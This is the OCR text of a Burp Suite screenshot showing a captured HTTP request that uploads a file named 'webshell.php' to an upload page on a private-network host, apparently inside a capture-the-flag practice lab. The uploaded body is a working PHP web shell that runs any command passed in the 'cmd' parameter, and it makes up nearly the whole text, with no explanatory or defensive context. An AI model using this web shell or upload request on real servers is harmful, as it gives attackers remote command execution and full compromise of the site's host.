 Burp Suite Commun
Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Send Cancel < >
Request
P Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.216.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.216.136/imfadministrator/uploadr942.php
8 Content-Type: multipart/form-data;
boundary=---------------------------80214469334168363183692864533
9 Content-Length: 384
10 Origin: http://192.168.216.136
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=5ouv4flrh60nl1rbaqst6njsj2
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------80214469334168363183692864533
17 Content-Disposition: form-data; name="file"; filename="webshell.php"
18 Content-Type: application/x-php
19
20 <?php
21 echo system($_GET["cmd"]);
22 ?>
23
24 -----------------------------80214469334168363183692864533
25 Content-Disposition: form-data; name="submit"
26
27 Upload
28 -----------------------------80214469334168363183692864533--
29
Search... 0 matche
Ready